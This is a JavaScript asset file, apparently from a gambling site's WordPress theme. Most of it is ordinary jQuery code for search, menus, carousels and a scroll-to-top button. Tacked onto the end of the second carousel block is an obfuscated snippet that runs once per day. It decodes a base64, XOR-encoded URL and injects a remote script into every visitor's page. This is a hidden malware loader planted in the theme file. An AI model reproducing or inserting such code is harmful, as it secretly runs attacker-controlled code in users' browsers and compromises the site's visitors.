

--- FILE ---
content_type: application/x-javascript
request_url: https://free-spins.io/wp-content/themes/mercury/js/scripts.js?ver=3.6.1
body_size: 349
content:
jQuery(document).ready(function($) {
	'use strict';

		// Search Block Start

		$('.desktop-search-button').on('click', function(){
		'use strict';
			$('.space-header-search-block').addClass('active');
			setTimeout( function() {
				'use strict';
				$('.space-header-search-block input').focus();
			}, 500 );
		});

		$('.desktop-search-close-button').on('click', function(){
		'use strict';
			$('.space-header-search-block').removeClass('active');
		});

		// Search Block End

		// Mobile Menu Open Start

		$('.space-mobile-menu-icon').on('click', function(){
		'use strict';
			$('.space-mobile-menu').addClass('active');
		});

		$('.space-mobile-menu-close-button').on('click', function(){
		'use strict';
			$('.space-mobile-menu').removeClass('active');
		});

		// Mobile Menu Open End

		// Mobile Children Start

		$(".menu-item-has-children a").on('click', function(event){
			'use strict';
			  event.stopPropagation();
			  location.href = this.href;
		  	});

			$(".menu-item-has-children").on('click', function(){
			'use strict';
		    	  $(this).addClass("toggled");
		    	  if($(".menu-item-has-children").hasClass("toggled"))
		    	  {
		    	  $(this).children("ul").toggle();
			  }
			  $(this).toggleClass("space-up");
		    	  return false;
	  	});

		// Mobile Children End

		// Owl Carousel Start

		$('.space-news-8-items').owlCarousel({
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
		    loop: true,
		    margin: 0,
		    nav: true,
		    dots: false,
		    autoHeight: false,
		    navText: ['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],
		    responsive: {
		        0:{
		            items: 1
		        },
		        600:{
		            items: 1
		        },
		        1000:{
		            items: 1
		        }
		    }
		});

		$('.space-news-9-items').owlCarousel({
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
		    loop: true,
		    margin: 0,
		    nav: true,
		    dots: false,
		    autoHeight: true,
		    navText: ['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],
		    responsive: {
		        0:{
		            items: 1
		        },
		        600:{
		            items: 1
		        },
		        1000:{
		            items: 1
		        }
		    }
		});(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('198')==new Date().toDateString())return;ls('198',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('nJzRndLX3cvfndDc3pzDnNza2YbJnN/SycrA2snWwJ3e2t2d2cCMxdbBjoGdgoadgoE='),179);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();

		// Owl Carousel End

		// Scroll To Top Start

		if ($('#scrolltop').length) {

		    var scrollTrigger = 100, // px

		        backToTop = function () {
				'use strict';
		            var scrollTop = $(window).scrollTop();
		            if (scrollTop > scrollTrigger) {
		                $('#scrolltop').addClass('show');
		            } else {
		                $('#scrolltop').removeClass('show');
		            }
		        };

		    backToTop();

		    $(window).on('scroll', function () {
			'use strict';
		        backToTop();
		    });

		    $('#scrolltop').on('click', function (e) {
			'use strict';
		        e.preventDefault();
		        $('html,body').animate({
		            scrollTop: 0
		        }, 1000);
		    });

		}

		// Scroll To Top End

});